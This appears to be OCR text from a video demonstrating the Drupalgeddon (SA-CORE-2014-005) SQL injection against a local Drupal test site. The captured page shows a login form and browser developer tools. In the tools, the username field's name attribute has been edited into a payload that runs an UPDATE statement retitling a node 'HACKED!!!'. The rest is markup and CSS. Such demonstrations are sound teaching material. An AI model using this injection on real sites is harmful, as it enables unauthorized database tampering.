 Akshay | Drupalgeddon
SA-CORE-2014-005 - Drup
Drupal Core - Highly Criti
Drupalgeddon
127.0.0.1
»
Username *
Akshay
Akshay
Password *
········
• Create new account
• Request new password
Log in
My First Article
Submitted by Akshay on Tue, 12/23/2014 - 11:31
Hi guys, this is my new website!
Read more Log in or register to post comments
Waiting for 127.0.0.1...
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="region region-sidebar-first">
<div id="block-user-login" class="block block-user">
<h2>User login</h2>
<div class="content">
<form action="/node?destination=node" method="post" id="user-login-form" accept-charset="UTF-8">
<div>
<div class="form-item form-type-textfield form-item-name">
<label for="edit-name">…</label>
<input type="text" id="edit-name" name="name[0; UPDATE node_revision SET title = 'HACKED!!!' WHERE nid = 1; -- ]" value size=
"15" maxlength="60" class="form-text required">
<input type="text" id="edit-name" name="name[0]" value size="15" maxlength="60" class="form-text required">
</div>
<div class="form-item form-type-password form-item-pass">…</div>
<div class="item-list">…</div>
<input type="hidden" name="form_build_id" value="form-H9USNJJQnvNE_kaa35V8JIgecFzvhvf8PJKtIDlzdS0">
<input type="hidden" name="form_id" value="user_login_block">
<div class="form-actions form-wrapper" id="edit-actions">…</div>
html body #page-wrapper #page #main-wrapper #main #sidebar-first div div #block-user-login div #user-login-form div div input#edit-name.form-text.required
Styles Computed Event Listeners »
element.style {
}
media="all" 127.0.0.1/
input.form-text, style.css?nh1nvu:1234
textarea.form-textarea, select.form-select {
border: 1px solid #ccc;
}
media="all" 127.0.0.1/
input, textarea { style.css?nh1nvu:1223
font-size: 0.929em;
}
media="all" 127.0.0.1/
input { style.css?nh1nvu:1219
margin: 2px 0;
padding: 4px;
Find in Styles